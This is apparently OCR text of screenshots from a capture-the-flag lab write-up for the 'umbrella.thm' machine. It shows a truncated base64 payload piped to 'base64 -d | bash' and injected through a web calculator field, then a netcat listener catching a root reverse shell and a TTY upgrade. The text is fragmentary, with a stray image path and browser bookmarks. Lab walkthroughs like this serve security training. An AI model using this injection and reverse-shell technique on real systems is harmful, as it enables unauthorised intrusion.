 umbrella.thm:8080
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Increase time spent
Pro Tip: You can also use mathematical expressions, e.g. 5+4
c2ggLWkiKTt9Oyc= | base64 -d | bash')
Submit
ovpn × rev-shell ×
┌──(0×b0b㉿kali)-[~/…/blob/usr/src/app]
└─$ nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.8.211.1] from (UNKNOWN) [10.10.19.231] 34064
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@de0610f51845:/usr/src/app# SHELL=/bin/bash script -q /dev/null
SHELL=/bin/bash script -q /dev/null
root@de0610f51845:/usr/src/app# ^Z
zsh: suspended  nc -lnvp 4445
┌──(0×b0b㉿kali)-[~/…/blob/usr/src/app]
└─$ stty raw -echo && fg
[1]  + continued  nc -lnvp 4445
root@de0610f51845:/usr/src/app# ^C
root@de0610f51845:/usr/src/app# id
uid=0(root) gid=0(root) groups=0(root)
root@de0610f51845:/usr/src/app#